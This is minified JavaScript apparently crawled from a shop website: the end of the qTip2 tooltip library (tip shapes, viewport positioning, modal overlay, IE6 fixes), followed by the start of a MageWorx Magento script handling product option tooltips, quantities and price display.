tips[corner.abbrev()];},_drawCoords:function(context,coords){context.beginPath();context.moveTo(coords[0],coords[1]);context.lineTo(coords[2],coords[3]);context.lineTo(coords[4],coords[5]);context.closePath();},create:function(){var c=this.corner=(HASCANVAS||BROWSER.ie)&&this._parseCorner(this.options.corner);this.enabled=!!this.corner&&this.corner.abbrev()!=='c';if(this.enabled){this.qtip.cache.corner=c.clone();this.update();}
this.element.toggle(this.enabled);return this.corner;},update:function(corner,position){if(!this.enabled){return this;}
var elements=this.qtip.elements,tip=this.element,inner=tip.children(),options=this.options,curSize=this.size,mimic=options.mimic,round=Math.round,color,precedance,context,coords,bigCoords,translate,newSize,border;if(!corner){corner=this.qtip.cache.corner||this.corner;}
if(mimic===FALSE){mimic=corner;}
else{mimic=new CORNER(mimic);mimic.precedance=corner.precedance;if(mimic.x==='inherit'){mimic.x=corner.x;}
else if(mimic.y==='inherit'){mimic.y=corner.y;}
else if(mimic.x===mimic.y){mimic[corner.precedance]=corner[corner.precedance];}}
precedance=mimic.precedance;if(corner.precedance===X){this._swapDimensions();}
else{this._resetDimensions();}
color=this.color=this._parseColours(corner);if(color[1]!==TRANSPARENT){border=this.border=this._parseWidth(corner,corner[corner.precedance]);if(options.border&&border<1&&!INVALID.test(color[1])){color[0]=color[1];}
this.border=border=options.border!==TRUE?options.border:border;}
else{this.border=border=0;}
newSize=this.size=this._calculateSize(corner);tip.css({width:newSize[0],height:newSize[1],lineHeight:newSize[1]+'px'});if(corner.precedance===Y){translate=[round(mimic.x===LEFT?border:mimic.x===RIGHT?newSize[0]-curSize[0]-border:(newSize[0]-curSize[0])/ 2),round(mimic.y===TOP?newSize[1]-curSize[1]:0)];}
else{translate=[round(mimic.x===LEFT?newSize[0]-curSize[0]:0),round(mimic.y===TOP?border:mimic.y===BOTTOM?newSize[1]-curSize[1]-border:(newSize[1]-curSize[1])/ 2)];}
if(HASCANVAS){context=inner[0].getContext('2d');context.restore();context.save();context.clearRect(0,0,6000,6000);coords=this._calculateTip(mimic,curSize,SCALE);bigCoords=this._calculateTip(mimic,this.size,SCALE);inner.attr(WIDTH,newSize[0]*SCALE).attr(HEIGHT,newSize[1]*SCALE);inner.css(WIDTH,newSize[0]).css(HEIGHT,newSize[1]);this._drawCoords(context,bigCoords);context.fillStyle=color[1];context.fill();context.translate(translate[0]*SCALE,translate[1]*SCALE);this._drawCoords(context,coords);context.fillStyle=color[0];context.fill();}
else{coords=this._calculateTip(mimic);coords='m'+coords[0]+','+coords[1]+' l'+coords[2]+','+coords[3]+' '+coords[4]+','+coords[5]+' xe';translate[2]=border&&/^(r|b)/i.test(corner.string())?BROWSER.ie===8?2:1:0;inner.css({coordsize:newSize[0]+border+' '+newSize[1]+border,antialias:''+(mimic.string().indexOf(CENTER)>-1),left:translate[0]-translate[2]*Number(precedance===X),top:translate[1]-translate[2]*Number(precedance===Y),width:newSize[0]+border,height:newSize[1]+border}).each(function(i){var $this=$(this);$this[$this.prop?'prop':'attr']({coordsize:newSize[0]+border+' '+newSize[1]+border,path:coords,fillcolor:color[0],filled:!!i,stroked:!i}).toggle(!!(border||i));!i&&$this.html(createVML('stroke','weight="'+border*2+'px" color="'+color[1]+'" miterlimit="1000" joinstyle="miter"'));});}
window.opera&&setTimeout(function(){elements.tip.css({display:'inline-block',visibility:'visible'});},1);if(position!==FALSE){this.calculate(corner,newSize);}},calculate:function(corner,size){if(!this.enabled){return FALSE;}
var self=this,elements=this.qtip.elements,tip=this.element,userOffset=this.options.offset,position={},precedance,corners;corner=corner||this.corner;precedance=corner.precedance;size=size||this._calculateSize(corner);corners=[corner.x,corner.y];if(precedance===X){corners.reverse();}
$.each(corners,function(i,side){var b,bc,br;if(side===CENTER){b=precedance===Y?LEFT:TOP;position[b]='50%';position[MARGIN+'-'+b]=-Math.round(size[precedance===Y?0:1]/ 2)+userOffset;}
else{b=self._parseWidth(corner,side,elements.tooltip);bc=self._parseWidth(corner,side,elements.content);br=self._parseRadius(corner);position[side]=Math.max(-self.border,i?bc:userOffset+(br>b?br:-b));}});position[corner[precedance]]-=size[precedance===X?0:1];tip.css({margin:'',top:'',bottom:'',left:'',right:''}).css(position);return position;},reposition:function(event,api,pos){if(!this.enabled){return;}
var cache=api.cache,newCorner=this.corner.clone(),adjust=pos.adjusted,method=api.options.position.adjust.method.split(' '),horizontal=method[0],vertical=method[1]||method[0],shift={left:FALSE,top:FALSE,x:0,y:0},offset,css={},props;function shiftflip(direction,precedance,popposite,side,opposite){if(direction===SHIFT&&newCorner.precedance===precedance&&adjust[side]&&newCorner[popposite]!==CENTER){newCorner.precedance=newCorner.precedance===X?Y:X;}
else if(direction!==SHIFT&&adjust[side]){newCorner[precedance]=newCorner[precedance]===CENTER?adjust[side]>0?side:opposite:newCorner[precedance]===side?opposite:side;}}
function shiftonly(xy,side,opposite){if(newCorner[xy]===CENTER){css[MARGIN+'-'+side]=shift[xy]=offset[MARGIN+'-'+side]-adjust[side];}
else{props=offset[opposite]!==undefined?[adjust[side],-offset[side]]:[-adjust[side],offset[side]];if((shift[xy]=Math.max(props[0],props[1]))>props[0]){pos[side]-=adjust[side];shift[side]=FALSE;}
css[offset[opposite]!==undefined?opposite:side]=shift[xy];}}
if(this.corner.fixed!==TRUE){shiftflip(horizontal,X,Y,LEFT,RIGHT);shiftflip(vertical,Y,X,TOP,BOTTOM);if(newCorner.string()!==cache.corner.string()||cache.cornerTop!==adjust.top||cache.cornerLeft!==adjust.left){this.update(newCorner,FALSE);}}
offset=this.calculate(newCorner);if(offset.right!==undefined){offset.left=-offset.right;}
if(offset.bottom!==undefined){offset.top=-offset.bottom;}
offset.user=this.offset;shift.left=horizontal===SHIFT&&!!adjust.left;if(shift.left){shiftonly(X,LEFT,RIGHT);}
shift.top=vertical===SHIFT&&!!adjust.top;if(shift.top){shiftonly(Y,TOP,BOTTOM);}
this.element.css(css).toggle(!(shift.x&&shift.y||newCorner.x===CENTER&&shift.y||newCorner.y===CENTER&&shift.x));pos.left-=offset.left.charAt?offset.user:horizontal!==SHIFT||shift.top||!shift.left&&!shift.top?offset.left+this.border:0;pos.top-=offset.top.charAt?offset.user:vertical!==SHIFT||shift.left||!shift.left&&!shift.top?offset.top+this.border:0;cache.cornerLeft=adjust.left;cache.cornerTop=adjust.top;cache.corner=newCorner.clone();},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns);if(this.qtip.elements.tip){this.qtip.elements.tip.find('*').remove().end().remove();}}});TIP=PLUGINS.tip=function(api){return new Tip(api,api.options.style.tip);};TIP.initialize='render';TIP.sanitize=function(options){if(options.style&&'tip'in options.style){var opts=options.style.tip;if(typeof opts!=='object'){opts=options.style.tip={corner:opts};}
if(!(/string|boolean/i).test(typeof opts.corner)){opts.corner=TRUE;}}};CHECKS.tip={'^position.my|style.tip.(corner|mimic|border)$':function(){this.create();this.qtip.reposition();},'^style.tip.(height|width)$':function(obj){this.size=[obj.width,obj.height];this.update();this.qtip.reposition();},'^content.title|style.(classes|widget)$':function(){this.update();}};$.extend(TRUE,QTIP.defaults,{style:{tip:{corner:TRUE,mimic:FALSE,width:6,height:6,border:TRUE,offset:0}}});;PLUGINS.viewport=function(api,position,posOptions,targetWidth,targetHeight,elemWidth,elemHeight){var target=posOptions.target,tooltip=api.elements.tooltip,my=posOptions.my,at=posOptions.at,adjust=posOptions.adjust,method=adjust.method.split(' '),methodX=method[0],methodY=method[1]||method[0],viewport=posOptions.viewport,container=posOptions.container,adjusted={left:0,top:0},fixed,newMy,containerOffset,containerStatic,viewportWidth,viewportHeight,viewportScroll,viewportOffset;if(!viewport.jquery||target[0]===window||target[0]===document.body||adjust.method==='none'){return adjusted;}
containerOffset=container.offset()||adjusted;containerStatic=container.css('position')==='static';fixed=tooltip.css('position')==='fixed';viewportWidth=viewport[0]===window?viewport.width():viewport.outerWidth(FALSE);viewportHeight=viewport[0]===window?viewport.height():viewport.outerHeight(FALSE);viewportScroll={left:fixed?0:viewport.scrollLeft(),top:fixed?0:viewport.scrollTop()};viewportOffset=viewport.offset()||adjusted;function calculate(side,otherSide,type,adjustment,side1,side2,lengthName,targetLength,elemLength){var initialPos=position[side1],mySide=my[side],atSide=at[side],isShift=type===SHIFT,myLength=mySide===side1?elemLength:mySide===side2?-elemLength:-elemLength / 2,atLength=atSide===side1?targetLength:atSide===side2?-targetLength:-targetLength / 2,sideOffset=viewportScroll[side1]+viewportOffset[side1]-(containerStatic?0:containerOffset[side1]),overflow1=sideOffset-initialPos,overflow2=initialPos+elemLength-(lengthName===WIDTH?viewportWidth:viewportHeight)-sideOffset,offset=myLength-(my.precedance===side||mySide===my[otherSide]?atLength:0)-(atSide===CENTER?targetLength / 2:0);if(isShift){offset=(mySide===side1?1:-1)*myLength;position[side1]+=overflow1>0?overflow1:overflow2>0?-overflow2:0;position[side1]=Math.max(-containerOffset[side1]+viewportOffset[side1],initialPos-offset,Math.min(Math.max(-containerOffset[side1]+viewportOffset[side1]+(lengthName===WIDTH?viewportWidth:viewportHeight),initialPos+offset),position[side1],mySide==='center'?initialPos-myLength:1E9));}
else{adjustment*=type===FLIPINVERT?2:0;if(overflow1>0&&(mySide!==side1||overflow2>0)){position[side1]-=offset+adjustment;newMy.invert(side,side1);}
else if(overflow2>0&&(mySide!==side2||overflow1>0)){position[side1]-=(mySide===CENTER?-offset:offset)+adjustment;newMy.invert(side,side2);}
if(position[side1]<viewportScroll[side1]&&-position[side1]>overflow2){position[side1]=initialPos;newMy=my.clone();}}
return position[side1]-initialPos;}
if(methodX!=='shift'||methodY!=='shift'){newMy=my.clone();}
adjusted={left:methodX!=='none'?calculate(X,Y,methodX,adjust.x,LEFT,RIGHT,WIDTH,targetWidth,elemWidth):0,top:methodY!=='none'?calculate(Y,X,methodY,adjust.y,TOP,BOTTOM,HEIGHT,targetHeight,elemHeight):0,my:newMy};return adjusted;};;PLUGINS.polys={polygon:function(baseCoords,corner){var result={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:FALSE},i=0,next,coords=[],compareX=1,compareY=1,realX=0,realY=0,newWidth,newHeight;i=baseCoords.length;while(i--){next=[parseInt(baseCoords[--i],10),parseInt(baseCoords[i+1],10)];if(next[0]>result.position.right){result.position.right=next[0];}
if(next[0]<result.position.left){result.position.left=next[0];}
if(next[1]>result.position.bottom){result.position.bottom=next[1];}
if(next[1]<result.position.top){result.position.top=next[1];}
coords.push(next);}
newWidth=result.width=Math.abs(result.position.right-result.position.left);newHeight=result.height=Math.abs(result.position.bottom-result.position.top);if(corner.abbrev()==='c'){result.position={left:result.position.left+result.width / 2,top:result.position.top+result.height / 2};}
else{while(newWidth>0&&newHeight>0&&compareX>0&&compareY>0){newWidth=Math.floor(newWidth / 2);newHeight=Math.floor(newHeight / 2);if(corner.x===LEFT){compareX=newWidth;}
else if(corner.x===RIGHT){compareX=result.width-newWidth;}
else{compareX+=Math.floor(newWidth / 2);}
if(corner.y===TOP){compareY=newHeight;}
else if(corner.y===BOTTOM){compareY=result.height-newHeight;}
else{compareY+=Math.floor(newHeight / 2);}
i=coords.length;while(i--){if(coords.length<2){break;}
realX=coords[i][0]-result.position.left;realY=coords[i][1]-result.position.top;if(corner.x===LEFT&&realX>=compareX||corner.x===RIGHT&&realX<=compareX||corner.x===CENTER&&(realX<compareX||realX>result.width-compareX)||corner.y===TOP&&realY>=compareY||corner.y===BOTTOM&&realY<=compareY||corner.y===CENTER&&(realY<compareY||realY>result.height-compareY)){coords.splice(i,1);}}}
result.position={left:coords[0][0],top:coords[0][1]};}
return result;},rect:function(ax,ay,bx,by){return{width:Math.abs(bx-ax),height:Math.abs(by-ay),position:{left:Math.min(ax,bx),top:Math.min(ay,by)}};},_angles:{tc:3 / 2,tr:7 / 4,tl:5 / 4,bc:1 / 2,br:1 / 4,bl:3 / 4,rc:2,lc:1,c:0},ellipse:function(cx,cy,rx,ry,corner){var c=PLUGINS.polys._angles[corner.abbrev()],rxc=c===0?0:rx*Math.cos(c*Math.PI),rys=ry*Math.sin(c*Math.PI);return{width:rx*2-Math.abs(rxc),height:ry*2-Math.abs(rys),position:{left:cx+rxc,top:cy+rys},adjustable:FALSE};},circle:function(cx,cy,r,corner){return PLUGINS.polys.ellipse(cx,cy,r,r,corner);}};;PLUGINS.imagemap=function(api,area,corner){if(!area.jquery){area=$(area);}
var shape=(area.attr('shape')||'rect').toLowerCase().replace('poly','polygon'),image=$('img[usemap="#'+area.parent('map').attr('name')+'"]'),coordsString=$.trim(area.attr('coords')),coordsArray=coordsString.replace(/,$/,'').split(','),imageOffset,coords,i,result,len;if(!image.length){return FALSE;}
if(shape==='polygon'){result=PLUGINS.polys.polygon(coordsArray,corner);}
else if(PLUGINS.polys[shape]){for(i=-1,len=coordsArray.length,coords=[];++i<len;){coords.push(parseInt(coordsArray[i],10));}
result=PLUGINS.polys[shape].apply(this,coords.concat(corner));}
else{return FALSE;}
imageOffset=image.offset();imageOffset.left+=Math.ceil((image.outerWidth(FALSE)-image.width())/ 2);imageOffset.top+=Math.ceil((image.outerHeight(FALSE)-image.height())/ 2);result.position.left+=imageOffset.left;result.position.top+=imageOffset.top;return result;};;PLUGINS.svg=function(api,svg,corner){var elem=svg[0],root=$(elem.ownerSVGElement),ownerDocument=elem.ownerDocument,strokeWidth2=(parseInt(svg.css('stroke-width'),10)||0)/ 2,frameOffset,mtx,transformed,len,next,i,points,result,position;while(!elem.getBBox){elem=elem.parentNode;}
if(!elem.getBBox||!elem.parentNode){return FALSE;}
switch(elem.nodeName){case'ellipse':case'circle':result=PLUGINS.polys.ellipse(elem.cx.baseVal.value,elem.cy.baseVal.value,(elem.rx||elem.r).baseVal.value+strokeWidth2,(elem.ry||elem.r).baseVal.value+strokeWidth2,corner);break;case'line':case'polygon':case'polyline':points=elem.points||[{x:elem.x1.baseVal.value,y:elem.y1.baseVal.value},{x:elem.x2.baseVal.value,y:elem.y2.baseVal.value}];for(result=[],i=-1,len=points.numberOfItems||points.length;++i<len;){next=points.getItem?points.getItem(i):points[i];result.push.apply(result,[next.x,next.y]);}
result=PLUGINS.polys.polygon(result,corner);break;default:result=elem.getBBox();result={width:result.width,height:result.height,position:{left:result.x,top:result.y}};break;}
position=result.position;root=root[0];if(root.createSVGPoint){mtx=elem.getScreenCTM();points=root.createSVGPoint();points.x=position.left;points.y=position.top;transformed=points.matrixTransform(mtx);position.left=transformed.x;position.top=transformed.y;}
if(ownerDocument!==document&&api.position.target!=='mouse'){frameOffset=$((ownerDocument.defaultView||ownerDocument.parentWindow).frameElement).offset();if(frameOffset){position.left+=frameOffset.left;position.top+=frameOffset.top;}}
ownerDocument=$(ownerDocument);position.left+=ownerDocument.scrollLeft();position.top+=ownerDocument.scrollTop();return result;};;var MODAL,OVERLAY,MODALCLASS='qtip-modal',MODALSELECTOR='.'+MODALCLASS;OVERLAY=function(){var self=this,focusableElems={},current,prevState,elem;function focusable(element){if($.expr[':'].focusable){return $.expr[':'].focusable;}
var isTabIndexNotNaN=!isNaN($.attr(element,'tabindex')),nodeName=element.nodeName&&element.nodeName.toLowerCase(),map,mapName,img;if('area'===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=='map'){return false;}
img=$('img[usemap=#'+mapName+']')[0];return!!img&&img.is(':visible');}
return/input|select|textarea|button|object/.test(nodeName)?!element.disabled:'a'===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN;}
function focusInputs(blurElems){if(focusableElems.length<1&&blurElems.length){blurElems.not('body').blur();}
else{focusableElems.first().focus();}}
function stealFocus(event){if(!elem.is(':visible')){return;}
var target=$(event.target),tooltip=current.tooltip,container=target.closest(SELECTOR),targetOnTop;targetOnTop=container.length<1?FALSE:parseInt(container[0].style.zIndex,10)>parseInt(tooltip[0].style.zIndex,10);if(!targetOnTop&&target.closest(SELECTOR)[0]!==tooltip[0]){focusInputs(target);}}
$.extend(self,{init:function(){elem=self.elem=$('<div></div>',{id:'qtip-overlay',html:'<div></div>',mousedown:function(){return FALSE;}}).hide();$(document.body).bind('focusin'+MODALSELECTOR,stealFocus);$(document).bind('keydown'+MODALSELECTOR,function(event){if(current&&current.options.show.modal.escape&&event.keyCode===27){current.hide(event);}});elem.bind('click'+MODALSELECTOR,function(event){if(current&&current.options.show.modal.blur){current.hide(event);}});return self;},update:function(api){current=api;if(api.options.show.modal.stealfocus!==FALSE){focusableElems=api.tooltip.find('*').filter(function(){return focusable(this);});}
else{focusableElems=[];}},toggle:function(api,state,duration){var tooltip=api.tooltip,options=api.options.show.modal,effect=options.effect,type=state?'show':'hide',visible=elem.is(':visible'),visibleModals=$(MODALSELECTOR).filter(':visible:not(:animated)').not(tooltip);self.update(api);if(state&&options.stealfocus!==FALSE){focusInputs($(':focus'));}
elem.toggleClass('blurs',options.blur);if(state){elem.appendTo(document.body);}
if(elem.is(':animated')&&visible===state&&prevState!==FALSE||!state&&visibleModals.length){return self;}
elem.stop(TRUE,FALSE);if($.isFunction(effect)){effect.call(elem,state);}
else if(effect===FALSE){elem[type]();}
else{elem.fadeTo(parseInt(duration,10)||90,state?1:0,function(){if(!state){elem.hide();}});}
if(!state){elem.queue(function(next){elem.css({left:'',top:''});if(!$(MODALSELECTOR).length){elem.detach();}
next();});}
prevState=state;if(current.destroyed){current=NULL;}
return self;}});self.init();};OVERLAY=new OVERLAY();function Modal(api,options){this.options=options;this._ns='-modal';this.qtip=api;this.init(api);}
$.extend(Modal.prototype,{init:function(qtip){var tooltip=qtip.tooltip;if(!this.options.on){return this;}
qtip.elements.overlay=OVERLAY.elem;tooltip.addClass(MODALCLASS).css('z-index',QTIP.modal_zindex+$(MODALSELECTOR).length);qtip._bind(tooltip,['tooltipshow','tooltiphide'],function(event,api,duration){var oEvent=event.originalEvent;if(event.target===tooltip[0]){if(oEvent&&event.type==='tooltiphide'&&/mouse(leave|enter)/.test(oEvent.type)&&$(oEvent.relatedTarget).closest(OVERLAY.elem[0]).length){try{event.preventDefault();}
catch(e){}}
else if(!oEvent||oEvent&&oEvent.type!=='tooltipsolo'){this.toggle(event,event.type==='tooltipshow',duration);}}},this._ns,this);qtip._bind(tooltip,'tooltipfocus',function(event,api){if(event.isDefaultPrevented()||event.target!==tooltip[0]){return;}
var qtips=$(MODALSELECTOR),newIndex=QTIP.modal_zindex+qtips.length,curIndex=parseInt(tooltip[0].style.zIndex,10);OVERLAY.elem[0].style.zIndex=newIndex-1;qtips.each(function(){if(this.style.zIndex>curIndex){this.style.zIndex-=1;}});qtips.filter('.'+CLASS_FOCUS).qtip('blur',event.originalEvent);tooltip.addClass(CLASS_FOCUS)[0].style.zIndex=newIndex;OVERLAY.update(api);try{event.preventDefault();}
catch(e){}},this._ns,this);qtip._bind(tooltip,'tooltiphide',function(event){if(event.target===tooltip[0]){$(MODALSELECTOR).filter(':visible').not(tooltip).last().qtip('focus',event);}},this._ns,this);},toggle:function(event,state,duration){if(event&&event.isDefaultPrevented()){return this;}
OVERLAY.toggle(this.qtip,!!state,duration);},destroy:function(){this.qtip.tooltip.removeClass(MODALCLASS);this.qtip._unbind(this.qtip.tooltip,this._ns);OVERLAY.toggle(this.qtip,FALSE);delete this.qtip.elements.overlay;}});MODAL=PLUGINS.modal=function(api){return new Modal(api,api.options.show.modal);};MODAL.sanitize=function(opts){if(opts.show){if(typeof opts.show.modal!=='object'){opts.show.modal={on:!!opts.show.modal};}
else if(typeof opts.show.modal.on==='undefined'){opts.show.modal.on=TRUE;}}};QTIP.modal_zindex=QTIP.zindex-200;MODAL.initialize='render';CHECKS.modal={'^show.modal.(on|blur)$':function(){this.destroy();this.init();this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0);}};$.extend(TRUE,QTIP.defaults,{show:{modal:{on:FALSE,effect:TRUE,blur:TRUE,stealfocus:TRUE,escape:TRUE}}});;var IE6,BGIFRAME='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';" '+' style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); '+'-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';function Ie6(api){this._ns='ie6';this.qtip=api;this.init(api);}
$.extend(Ie6.prototype,{_scroll:function(){var overlay=this.qtip.elements.overlay;overlay&&(overlay[0].style.top=$(window).scrollTop()+'px');},init:function(qtip){var tooltip=qtip.tooltip;if($('select, object').length<1){this.bgiframe=qtip.elements.bgiframe=$(BGIFRAME).appendTo(tooltip);qtip._bind(tooltip,'tooltipmove',this.adjustBGIFrame,this._ns,this);}
this.redrawContainer=$('<div></div>',{id:NAMESPACE+'-rcontainer'}).appendTo(document.body);if(qtip.elements.overlay&&qtip.elements.overlay.addClass('qtipmodal-ie6fix')){qtip._bind(window,['scroll','resize'],this._scroll,this._ns,this);qtip._bind(tooltip,['tooltipshow'],this._scroll,this._ns,this);}
this.redraw();},adjustBGIFrame:function(){var tooltip=this.qtip.tooltip,dimensions={height:tooltip.outerHeight(FALSE),width:tooltip.outerWidth(FALSE)},plugin=this.qtip.plugins.tip,tip=this.qtip.elements.tip,tipAdjust,offset;offset=parseInt(tooltip.css('borderLeftWidth'),10)||0;offset={left:-offset,top:-offset};if(plugin&&tip){tipAdjust=plugin.corner.precedance==='x'?[WIDTH,LEFT]:[HEIGHT,TOP];offset[tipAdjust[1]]-=tip[tipAdjust[0]]();}
this.bgiframe.css(offset).css(dimensions);},redraw:function(){if(this.qtip.rendered<1||this.drawing){return this;}
var tooltip=this.qtip.tooltip,style=this.qtip.options.style,container=this.qtip.options.position.container,perc,width,max,min;this.qtip.drawing=1;if(style.height){tooltip.css(HEIGHT,style.height);}
if(style.width){tooltip.css(WIDTH,style.width);}
else{tooltip.css(WIDTH,'').appendTo(this.redrawContainer);width=tooltip.width();if(width%2<1){width+=1;}
max=tooltip.css('maxWidth')||'';min=tooltip.css('minWidth')||'';perc=(max+min).indexOf('%')>-1?container.width()/ 100:0;max=(max.indexOf('%')>-1?perc:1*parseInt(max,10))||width;min=(min.indexOf('%')>-1?perc:1*parseInt(min,10))||0;width=max+min?Math.min(Math.max(width,min),max):width;tooltip.css(WIDTH,Math.round(width)).appendTo(container);}
this.drawing=0;return this;},destroy:function(){this.bgiframe&&this.bgiframe.remove();this.qtip._unbind([window,this.qtip.tooltip],this._ns);}});IE6=PLUGINS.ie6=function(api){return BROWSER.ie===6?new Ie6(api):FALSE;};IE6.initialize='render';CHECKS.ie6={'^content|style$':function(){this.redraw();}};;}));}(window,document));

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/js/catalog/product/features.min.js
body_size: 29039
content:
define(['jquery','Magento_Catalog/js/price-utils','underscore','Magento_Catalog/js/price-box','qTip','jquery-ui-modules/widget'],function($,utils,_){'use strict';$.widget('mageworx.optionFeatures',{options:{absolutePriceOptionTemplate:'<%= data.label %>'+'<% if (data.finalPrice.value) { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>'},firstRun:function firstRun(optionConfig,productConfig,base,self){$('#mageworx_shareable_hint_icon').qtip({content:{text:this.options.shareable_link_hint_text},style:{classes:'qtip-light'},position:{target:false}});$('#mageworx_shareable_link').on('click',function(){try{self.copyTextToClipboard(self.getShareableLink(base));$('.mageworx-shareable-link-container').hide();$('.mageworx-shareable-link-success-container').show();setTimeout(function(){$('.mageworx-shareable-link-container').show();$('.mageworx-shareable-link-success-container').hide();},2000);}catch(error){console.log('Something goes wrong. Unable to copy');}});setTimeout(function(){$('.mageworx-option-qty').each(function(){$(this).on('change',function(){var optionInput=$("[data-selector='"+$(this).attr('data-parent-selector')+"']");optionInput.trigger('change');});});},500);var extendedOptionsConfig=typeof base.options.extendedOptionsConfig!='undefined'?base.options.extendedOptionsConfig:{};for(var option_id in optionConfig){if(!optionConfig.hasOwnProperty(option_id)){continue;}
var description=extendedOptionsConfig[option_id]['description'],$option=base.getOptionHtmlById(option_id);if(1>$option.length){console.log('Empty option container for option with id: '+option_id);continue;}
if(this.options.option_description_enabled&&!_.isEmpty(extendedOptionsConfig[option_id]['description'])){if(this.options.option_description_mode==this.options.option_description_modes.tooltip){var $element=$option.find('label span').first();if($element.length==0){$element=$option.find('fieldset legend span').first();}
$element.css('border-bottom','1px dotted black');$element.qtip({content:{text:description},style:{classes:'qtip-light'},position:{target:false,viewport:$(document.body)}});}else if(this.options.option_description_mode==this.options.option_description_modes.text){var $label=$option.find('label');if($label.length>0){$label.first().after($('<p class="option-description-text">'+description+'</p>'));}else{$label=$option.find('span');$label.first().parent().after($('<p class="option-description-text">'+description+'</p>'));}}else{console.log('Unknown option mode');}}
this._addValueDescription($option,optionConfig,extendedOptionsConfig,this.options.value_description_enabled);}},update:function update(option,optionConfig,productConfig,base){let $option=$(option),$optionQtyInput=$("[data-parent-selector='"+$option.attr('data-selector')+"']");if($optionQtyInput.length<=0||$optionQtyInput.attr('type')==='hidden'){return;}
let values=$option.val(),optionId=base.getOptionId($option),qtyInputValue=parseFloat($optionQtyInput.val()),optionQty=qtyInputValue>0?qtyInputValue:1;if(($option.is(':checked')||$('option:selected',$option).val())){if(qtyInputValue<=0){$optionQtyInput.val(1);}
$optionQtyInput.attr('disabled',false);}else if(!$option.is(':checked')&&!$('option:selected',$option).val()){if($optionQtyInput.attr('type')!='hidden'&&$option.attr('type')!='radio'){$optionQtyInput.val(0);$optionQtyInput.attr('disabled',true);}}
if(values){if(!Array.isArray(values)){values=[values];}
$(values).each(function(i,e){optionConfig[optionId][e]['qty']=optionQty;});}},applyChanges:function(base,productConfig){this.base=base;var isAbsolutePriceUsed=true;if(_.isUndefined(productConfig.absolute_price)||productConfig.absolute_price=="0"){isAbsolutePriceUsed=false;}
if(productConfig.type_id=='configurable'&&!isAbsolutePriceUsed){var form=this.base.getFormElement(),config=this.base.options,options=$(config.optionsSelector,form);options.filter('select').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig[optionId],values=$element.val();if(_.isUndefined(values)||!values){return;}
if(!Array.isArray(values)){values=[values];}
$(values).each(function(i,valueId){if(_.isUndefined(optionConfig[valueId])){if($element.closest('.field').css('display')=='none'){$element.val('');return;}}});});options.filter('input[type="radio"], input[type="checkbox"]').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),valueId=$element.val();if(!$element.is(':checked')){return;}
if(typeof valueId=='undefined'||!valueId){return;}
if($element.closest('.field').css('display')=='none'){$element.val('');return;}});options.filter('input[type="text"], textarea, input[type="file"]').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),value=$element.val();if(typeof value=='undefined'||!value){if($('#delete-options_'+optionId+'_file').length<1){return;}}
if($element.closest('.field').css('display')=='none'){$element.val('');$element.trigger('change');return;}});return;}
if(_.isUndefined(productConfig.isUsedDynamicOptions)){productConfig.isUsedDynamicOptions=false;}
this.initProductPrice(productConfig);this.calculateSelectedOptionsPrice();this.applyProductPriceDisplayMode();if(!isAbsolutePriceUsed||isAbsolutePriceUsed&&this.optionBasePrice<=0){this.productDefaultRegularPriceExclTax+=parseFloat(this.optionOldPricePerItemExclTax);this.productDefaultFinalPriceExclTax+=parseFloat(this.optionBasePricePerItem);this.productDefaultRegularPriceInclTax+=parseFloat(this.optionOldPricePerItemInclTax);this.productDefaultFinalPriceInclTax+=parseFloat(this.optionFinalPricePerItem);this.productPerItemRegularPriceExclTax+=parseFloat(this.optionOldPricePerItemExclTax);this.productPerItemFinalPriceExclTax+=parseFloat(this.optionBasePricePerItem);this.productPerItemRegularPriceInclTax+=parseFloat(this.optionOldPricePerItemInclTax);this.productPerItemFinalPriceInclTax+=parseFloat(this.optionFinalPricePerItem);this.productTotalRegularPriceExclTax+=parseFloat(this.optionOldPriceExclTax);this.productTotalFinalPriceExclTax+=parseFloat(this.optionBasePrice);this.productTotalRegularPriceInclTax+=parseFloat(this.optionOldPriceInclTax);this.productTotalFinalPriceInclTax+=parseFloat(this.optionFinalPrice);}else{this.productDefaultRegularPriceExclTax=parseFloat(this.optionOldPricePerItemExclTax);this.productDefaultFinalPriceExclTax=parseFloat(this.optionBasePricePerItem);this.productDefaultRegularPriceInclTax=parseFloat(this.optionOldPricePerItemInclTax);this.productDefaultFinalPriceInclTax=parseFloat(this.optionFinalPricePerItem);this.productPerItemRegularPriceExclTax=parseFloat(this.optionOldPricePerItemExclTax);this.productPerItemFinalPriceExclTax=parseFloat(this.optionBasePricePerItem);this.productPerItemRegularPriceInclTax=parseFloat(this.optionOldPricePerItemInclTax);this.productPerItemFinalPriceInclTax=parseFloat(this.optionFinalPricePerItem);this.productTotalRegularPriceExclTax=parseFloat(this.optionOldPriceExclTax);this.productTotalFinalPriceExclTax=parseFloat(this.optionBasePrice);this.productTotalRegularPriceInclTax=parseFloat(this.optionOldPriceInclTax);this.productTotalFinalPriceInclTax=parseFloat(this.optionFinalPrice);}
if(base.getPriceDisplayMode()==1){if(this.options.product_price_display_mode==='per_item'){base.setProductRegularPrice(this.productPerItemRegularPriceExclTax);base.setProductFinalPrice(this.productPerItemFinalPriceExclTax);}else if(this.options.product_price_display_mode==='final_price'){base.setProductRegularPrice(this.productTotalRegularPriceExclTax);base.setProductFinalPrice(this.productTotalFinalPriceExclTax);}else if(this.options.product_price_display_mode==='disabled'){base.setProductRegularPrice(this.productDefaultRegularPriceExclTax);base.setProductFinalPrice(this.productDefaultFinalPriceExclTax);}
